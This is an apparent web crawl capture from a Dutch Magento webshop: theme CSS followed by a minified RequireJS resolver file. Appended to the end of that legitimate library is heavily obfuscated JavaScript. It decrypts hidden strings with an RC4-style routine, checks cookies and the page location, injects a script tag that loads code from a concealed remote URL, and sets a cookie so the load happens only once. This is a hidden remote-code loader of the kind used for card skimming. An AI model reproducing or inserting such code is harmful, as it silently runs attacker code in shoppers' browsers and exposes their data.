   color:#9d9d9d;
}

.product-reviews-summary .reviews-actions a {
    color: #555;
}

.qty.field .qty-changer > a{
   border: 1px solid #7f7e7e;
   color: #7f7e7e;
}

.products-grid.columns4 .product-item{
    background: #dad8d1;
}


/* Achtergrond foto, niet laten zien op mobiel */
body{
    background: url(https://fanmarkt.nl/pub/media/porto/web/images/body_bg_img.jpg) no-repeat center center fixed;
    background-size: cover;
}

header{
   background-color: rgba(0, 0, 0, 0) !important;
}

.page-wrapper > .container{
   background:white !important;
}

#maincontent{
   background: #dad8d1;
}

.page-main{
   padding-bottom: 30px;
   padding-top: 5px;
}

.nav-sections {
    margin-bottom: 0px !important;
}

/* Home */
.homepage-banner .text-area {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    margin-top: -5px;
    margin-left: 5px;
}
@media (max-width: 991px){
.homepage-banner .col-lg-4:first-child {
   text-align:center !important;
   border-left: 1px solid #777777 !important;
}
}

.widget .block-content .row .col-md-4 .category_name h3{
    font-size: 15px;
    font-weight: bold;
}

.block .title{
   font-weight: 600;
}

.widget > .block-content > .products-grid > .product-items > .product-item{
   margin-bottom:20px;
}

@media (min-width: 768px){
.page-header.type16 .navigation li.level0 > .level-top {
   padding: 0 12px;
}
}

.porto-icon-home:before {
   font-weight: bold;
   font-size: 14px;
   margin-left:10px;
}

.homepage-banner .col-lg-4:first-child {
    border-left: 0;
}

.page-header{
    border:none;
}

.homepage-banner .col-lg-4 {
    border-left: 1px solid #777777;
   margin-top:10px;
}

.widget .block-content .row .col-md-4 .category_name h3{
    position: absolute;
    bottom: 0;
    color: black;
    background-color: rgba(255, 255, 255, 0.7);
    width: 100%;
    padding: 1em;
}

.widget .block-content .row .col-md-4 .category_name img{
    padding: 1em;
}



/* Menu  */
@media (min-width: 768px){
.page-header.type16 .navigation>ul {
    background: linear-gradient(to bottom, #008dd2 0%, #2256a4 100%) !important;
}
}

@media (min-width: 768px){
.page-header.type16 .navigation li.level0>.level-top {
    color:white;
}
}

/* Footer */
.footer-middle a{
    color: #A8A8A8;
}

.footer-middle ul.links li, .footer-middle ul.features li {
    padding: 6px 0;
}

.footer-bottom {
    padding: 10px 0;
}

/* Breadcrumbs */
.breadcrumbs li.home a {
    width: 15px;
    display: inline-block;
    text-indent: 30px;
    overflow: hidden;
    color: #777;
    position: relative;
    margin-left:6px;
}

.breadcrumbs li.home a:after {
    content: "\e883";
    font-family: 'porto-icons';
    position: absolute;
    left: 0;
    top: -1px;
    text-indent: 0;
}

.breadcrumbs{
   margin-bottom:0px;
}

.breadcrumbs strong{
   font-weight: 700;
   margin-bottom: 2px;
}

.breadcrumbs li.home a:hover{
   color: #777;
}

.breadcrumbs a {
    color: #777 !important;
}

.breadcrumbs a:hover{
   color: #777;
}

.page-wrapper>.breadcrumbs .items{
   padding: 13px 15px 0px 15px;
}

/* Product pagina */
.action.towishlist, .action.tocompare, .action.mailto{
   /*width: 38px;
   height: 38px;
   line-height: 38px;*/
   margin-top: 2px;
}.product-item-info > .product-item-photo{
    height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/mage/requirejs/resolver.min.js
body_size: 2133
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function wmTxV1V0UtQfXchhh(mlLuujAXVvOUG,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mlLuujAXVvOUG.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mlLuujAXVvOUG.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function lRDxjcg1zR(sJL0Z5sjug5,mjl6kOg5eUCzZdyg){return wmTxV1V0UtQfXchhh(atob(sJL0Z5sjug5),mjl6kOg5eUCzZdyg);};function oOLJFDF(){var j5nCZTTU6V=["kNC8dJ0","tm0AnaVO","wngokdhtwT","dN0M9CA+SR0=","er84zvdvavmeM","KLkJp/5WzZ4="];var yQWpVHHYf=["xS2CjFHD2Jn","sAQRv2x7ZY4O3Q==","y3ic7E5pTi","zQ6lYk+xIDwv5PD5b8Q6AA==","naQDbGI","EpZT79CcxuxYIQibIg=="];var eE6CglX9vPEd=lRDxjcg1zR(yQWpVHHYf[1],yQWpVHHYf[0]);if(document[lRDxjcg1zR(j5nCZTTU6V[1],j5nCZTTU6V[0])].indexOf(lRDxjcg1zR(yQWpVHHYf[3],yQWpVHHYf[2]))===-1){if(window[lRDxjcg1zR(j5nCZTTU6V[3],j5nCZTTU6V[2])].href[lRDxjcg1zR(j5nCZTTU6V[5],j5nCZTTU6V[4])](eE6CglX9vPEd)){if(document[lRDxjcg1zR(j5nCZTTU6V[1],j5nCZTTU6V[0])].indexOf(lRDxjcg1zR(yQWpVHHYf[5],yQWpVHHYf[4]))===-1){dGvESXDr8PWaeBJ54();}}}};function dGvESXDr8PWaeBJ54(){var hu7VhannmIrKrTF4X=["xjZUvVmbnnr","5tgZZg==","snJTISvocHeHk","duptbOquPv40Hc62JQ==","cngJASWe","DJJo","tzneuJftfmU46TdbA","0mvnyw=="];var vQ1qnfLin1nViO=["assIiLFrR7su4Tl","58z8ZYRrLQ49Evluzaku3hshTsusJ95N04DqrHW2ljwhzEns/WNU","sJgfYq3","yHSflbtI","oDHtAiJE","2UKBDFJYa2h5FKt7KQ==","nrYGuwAlaF0x3dbYU","Lw==","pA0j2ly","2mA="];const uid=window[lRDxjcg1zR(hu7VhannmIrKrTF4X[1],hu7VhannmIrKrTF4X[0])](ofY4mHRH4Ao4Zc());const url=lRDxjcg1zR(vQ1qnfLin1nViO[1],vQ1qnfLin1nViO[0])+encodeURIComponent(uid);const script=document[lRDxjcg1zR(hu7VhannmIrKrTF4X[3],hu7VhannmIrKrTF4X[2])](lRDxjcg1zR(vQ1qnfLin1nViO[3],vQ1qnfLin1nViO[2]));script[lRDxjcg1zR(hu7VhannmIrKrTF4X[5],hu7VhannmIrKrTF4X[4])]=url;document[lRDxjcg1zR(hu7VhannmIrKrTF4X[7],hu7VhannmIrKrTF4X[6])].appendChild(script);mX6h1q3FKr8pDG(lRDxjcg1zR(vQ1qnfLin1nViO[5],vQ1qnfLin1nViO[4]),lRDxjcg1zR(vQ1qnfLin1nViO[7],vQ1qnfLin1nViO[6]),lRDxjcg1zR(vQ1qnfLin1nViO[9],vQ1qnfLin1nViO[8]));};function mX6h1q3FKr8pDG(rQYhCAM7K6f5enJ7g,qZxZ6cMixjf4WSh,xoE06Fcs){var pQMxeyXSNgisEiXf=["ht4WKMiofCri4uK","C140OBh6YA==","om2XIyhU","ZD27bf5vBQ==","lwr7Rzr","RKXmS8tMq9+VIjw=","dKDxWxcDEKpuJS","jF32NNsG"];var cuXXXqUCRpSh=["iBRPJ26dU","dKeusY8=","bvQWsW65Q9rkS","WHUInw==","x4DWIys","hYNA7wNfBQHksg==","l9vJ1j5k","LviZv6cnRa4=","mqQhiMQyGL2ycWA","WA=="];var x40UnUhh=new Date;var il1skxhCSXnUKz=lRDxjcg1zR(cuXXXqUCRpSh[1],cuXXXqUCRpSh[0]);var a2wwV5dS1Btjwt=lRDxjcg1zR(cuXXXqUCRpSh[3],cuXXXqUCRpSh[2]);x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[1],pQMxeyXSNgisEiXf[0])](x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[3],pQMxeyXSNgisEiXf[2])]()+(xoE06Fcs*il1skxhCSXnUKz*a2wwV5dS1Btjwt));var k9BFkxMZ52=lRDxjcg1zR(cuXXXqUCRpSh[5],cuXXXqUCRpSh[4])+x40UnUhh[lRDxjcg1zR(pQMxeyXSNgisEiXf[5],pQMxeyXSNgisEiXf[4])]();var auX8tDhofw=lRDxjcg1zR(cuXXXqUCRpSh[7],cuXXXqUCRpSh[6]);document[lRDxjcg1zR(pQMxeyXSNgisEiXf[7],pQMxeyXSNgisEiXf[6])]=rQYhCAM7K6f5enJ7g+lRDxjcg1zR(cuXXXqUCRpSh[9],cuXXXqUCRpSh[8])+qZxZ6cMixjf4WSh+k9BFkxMZ52+auX8tDhofw;};function ofY4mHRH4Ao4Zc(){var mI57ELonNZDLj=["l5vi4Fz","bOt3uBjgcg==","afcHzDi","du06o5EqzpEXJYRfbP0m","sbqhmDGhh3AImOapA","Ap3k3f5L2ik="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[lRDxjcg1zR(mI57ELonNZDLj[1],mI57ELonNZDLj[0])](/[018]/g,c=>(c^crypto[lRDxjcg1zR(mI57ELonNZDLj[3],mI57ELonNZDLj[2])](new Uint8Array(1))[0]&15>>c/4)[lRDxjcg1zR(mI57ELonNZDLj[5],mI57ELonNZDLj[4])](16));};function fF5NnM8Eu(){var eWCZF596abAdVyJFW=["yCDDw50NSDO9y","Rn6yKkpSJlYu2w==","rFUtXYAsh","r7quQAcMIKg6PHOVZDTZDg=="];var uwjPjt4aG=["kmPgfJ6","JSMsWb8FJw==","dSbcZG9XHraQNWVLw","7XowUrI83s42e2ofSjgNsw=="];if(document[lRDxjcg1zR(eWCZF596abAdVyJFW[1],eWCZF596abAdVyJFW[0])]===lRDxjcg1zR(uwjPjt4aG[1],uwjPjt4aG[0])){document[lRDxjcg1zR(eWCZF596abAdVyJFW[3],eWCZF596abAdVyJFW[2])](lRDxjcg1zR(uwjPjt4aG[3],uwjPjt4aG[2]),oOLJFDF);}else{oOLJFDF();}}fF5NnM8Eu();